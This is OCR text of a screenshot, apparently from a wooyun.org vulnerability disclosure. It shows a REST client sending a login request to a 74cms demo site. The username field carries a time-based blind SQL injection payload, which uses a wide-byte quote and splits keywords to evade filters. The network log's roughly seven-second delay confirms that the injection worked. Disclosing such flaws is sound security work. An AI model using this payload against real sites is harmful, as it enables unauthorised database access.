 Advanced Rest
Client
[Unnamed]
S
http://demo.74cms.com/android/login.php
GET POST PUT PATCH DELETE HEAD OPTIONS Other
Raw Form Headers
Request
Socket
Projects
Saved
History
Settings
About
Rate this
application ♥
Donate
Raw Form Files (0) Payload
Encode payload Decode payload
req={"androidkey":"123456","username": "%E9%8C%A6' A<A>ND (S<A>ELECT * F<A>ROM (SE<A>LECT(SL<A>EEP(5)))jmpX)#", "userpwd": "111111"}
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie 2
Preserve log Disable cache
Filter All XHR Script Style Images Media Fonts Documents WebSockets Other Hide data URLs
Name Method Status Type Initiator Size Time Timeline 2.8 hrs 4.2 h
login.php POST 200 text/html restclient.nocache.js:480 392 B
login.php POST 200 text/html restclient.nocache.js:480 392 B 6.93 s
www.wooyun.org